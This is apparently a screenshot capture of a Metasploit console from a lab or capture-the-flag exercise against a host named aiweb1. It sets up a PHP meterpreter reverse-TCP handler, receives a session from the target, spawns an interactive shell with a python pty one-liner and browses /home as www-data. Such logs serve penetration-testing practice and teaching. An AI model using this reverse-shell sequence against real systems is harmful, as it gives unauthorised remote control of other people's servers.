 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.108
lhost => 192.168.0.108
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.108:1234
[*] Sending stage (38288 bytes) to 192.168.0.109
[*] Meterpreter session 1 opened (192.168.0.108:1234 -> 192.168.0.109
:45022) at 2019-09-20 14:33:20 -0400
meterpreter > shell
Process 24138 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/upl
oads$ cd /home
<eb1x443290o2sdf92213/se3reTdir777/uploads$ cd /home
www-data@aiweb1:/home$ ls
ls
aiweb1  www
www-data@aiweb1:/home$